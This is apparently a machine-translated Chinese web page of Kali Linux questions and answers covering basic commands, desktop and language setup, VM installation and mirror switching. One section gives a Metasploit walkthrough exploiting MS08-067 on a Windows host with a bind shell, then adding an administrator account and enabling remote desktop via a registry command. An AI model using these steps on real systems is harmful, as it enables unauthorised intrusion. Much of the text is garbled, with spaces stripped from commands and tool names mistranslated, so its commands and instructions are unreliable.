kalilinux命令大全kalilinux命令
Kalilinux命令手册?
Kalilinux命令手册如下:
ls查看文件或文件夹
mkdir创建文件夹
chmod文件或文件夹设置文件夹权限
rm删除文件或文件夹
touch创建文件
nano/vim文本编辑器
date显示日期
uname 显示内核
计算器 cal
正常运行时间 查看使用时间和作业状态
顶部简单流程视图
查看更多文件(长文件)
查看更少文件(长文件)
kalilinux 命令复制文件到桌面?
1:习惯使用Windows的简单方法:直接右键复制,然后右键粘贴到首页。
使用命令行打开Linux终端如果在桌面,则可以输入相对路径。
如果当前目录不在桌面上,则必须输入绝对路径:cp~/Desktop/aaa/home。
并按 Enter 键。
如何安装KaliLinux的KDE桌面环境?
打开终端并输入以下命令:
root@Kali:~#apt-getinstallkde-plasma-desktop
KDE 安装需要 458 MB 的额外空间磁盘空间不足,按Y键接受;
完成安装需要一些时间,会要求配置kdm,按Enter键;
选择gdm3作为显示 默认管理器;
退出系统,选择“KDEPlasmaWorkspace”选项,然后输入用户名和密码登录;
然后就可以登录KaliLinux KDE桌面了,可以可以正常使用。
如何将Kalilinux变成中文显示?
如何将KaliLinux切换到中文视图? 您可以按照以下步骤将KaliLinux切换到中文视图:
1 打开终端并输入命令:sudoaptupdatesudoaptinstalltask-chinese-simplified。
2. 等待安装完成,然后重新启动计算机。
3. 在登录界面选择中文。
4. 登录系统后,打开终端,输入命令:sudopkg-reconfigurelocales。
5. 选择“zh_CN.UTF-8”和“en_US.UTF-8”,按空格键选择,然后按Enter键。
6. 选择“zh_CN.UTF-8”作为默认语言,然后按 Enter。
7. 重新启动计算机。
8. 点击KaliLinux界面中的“设置”,选择“区域和语言”。
9. 在“语言”选项卡上,选择“简体中文”,然后单击“应用”。
10. 重新启动计算机以使更改生效。
完成上述步骤后,KaliLinux用户界面将切换为中文视图。
Kalilinux攻击漏洞MS08_067?
1. 使用msfconsole命令在Kali中打开Metasploit(在终端中输入msfconsole)。
2、然后运行命令:useexploit/windows/smb/ms08_067_netapi#使用漏洞攻击程序MS08067
setLHOST192.168.116.3#设置主机IP本地
setRHOST192.168.116.116#设置IP目的地 host
setpayloadwindows/shell_bind_tcp#设置负载
showoptions#显示设置信息
exploit#执行攻击
3 添加用户名è zeal,具有 zeal 密码的用户并将 zeal 用户添加到管理组。
接下来,运行netstat -an命令查看目标主机开放的端口。
4. 我们发现3389(远程桌面连接端口)没有开放。
我们必须手动打开它。
您需要运行命令:REGADDHKLMSYSTEMCurrentControlSetControlTerminal" "Server/vfDenyTSConnections/tREG_DWORD/d0/f
您想要什么与目标主机的cmdshell有关吗? 好了,演示就到此为止!
如何在虚拟机上安装Kali系统安装Kali系统的步骤
在计算机上启动虚拟机软件,单击“创建新虚拟机”,然后继续下一步。选择之前下载的KaliLinux镜像文件。
确认安装的操作系统是KaliLinux,它是一个基于Debian的Linux发行版。
下载的镜像是64位版本。
输入虚拟机的名称并选择安装文件的位置。
设置虚拟机的最大磁盘空间大小。
单击“打开此虚拟机电源”,选择图形安装界面。
安装过程中的每一步都单击“下一步”。
请注意,为引导加载程序选择正确的安装位置非常重要。
进入用户设置界面,输入用户名“root”,点击“下一步”。
安装完成后设置密码并成功进入KaliLinux桌面。
安装过程完成后,您可以探索和配置KaliLinux的各种功能。
KaliLinux集成了Metasploit、Nmap等众多安全工具,适合网络安全测试和研究。
KaliLinux拥有活跃的用户社区,并提供丰富的资源和教程,帮助用户深入了解如何使用系统和工具。
用户在使用KaliLinux时,需要定期更新系统和软件,以保证系统的稳定性和安全性。
您可以通过运行 sudoapt-getupdate&&sudoapt-getupgrade 命令来更新系统。
安装新软件时,建议选择官方来源,以保证软件的安全性和兼容性。
KaliLinux支持多种图形界面,用户可以根据个人喜好选择合适的界面。
最常见的包括 Xfce、MATE 和 Cinnamon。
可以使用“sudoapt-getinstall”命令安装新的图形界面。
安装完成后,您可以通过“sudodpkg-reconfiguregdm3”或类似命令选择默认登录界面。
安装完成后,可以通过虚拟机软件进行网络配置,保证虚拟机能够访问互联网。
在KaliLinux中,可以使用ifconfig命令查看网络接口信息,使用ping命令测试网络连接。
如果需要配置静态IP地址,可以通过编辑网络配置文件来完成。
如果您是第一次使用 KaliLinux,您可能会遇到一些问题。
您可以通过查看官方文档、在线论坛或加入 KaliLinux 社区来获取帮助。
社区成员通常很乐意提供支持并回答问题。
此外,您还可以通过官方论坛、邮件列表等方式与其他用户交流,分享经验和技术。
kail 操作系统的下载安装,切换root账户,切换 下载源
在VMware虚拟机上安装和使用KaliLinux操作系统可以分为几个阶段:首先,从kali.org/get-kali/official下载它。建议选择“VirtualMachines”选项,找到64-。
适用于VMwareWorkstation的bit版本,下载kali-linux-2023.2-vmware-amd64.7z压缩文件。
在虚拟机上打开此文件,启动虚拟机,并使用默认的 Kali 用户名和密码(kali/kali)登录。
登录后,要获得额外权限,需要切换到root帐户。
在 TerminalEmulator 中,输入命令 sudopasswdroot 更改 root 密码,然后验证新密码并完成切换。
然后,如果发现Kali源默认下载速度慢,可以切换到阿里云下载源。
在命令行输入vim /etc/apt/sources.list,注释掉原来的源,添加新的源地址: debhttps://mirrors.aliyun.com/kalikali-rollingmainnon-freecontribdeb-src 保存后 https:// mirrors.aliyun.com/kalikali-rollingmainnon-freecontrib 并退出编辑模式,运行 sudoapt-getupdate 更新列表 包,从而享受阿里云源提供的更快的下载速度。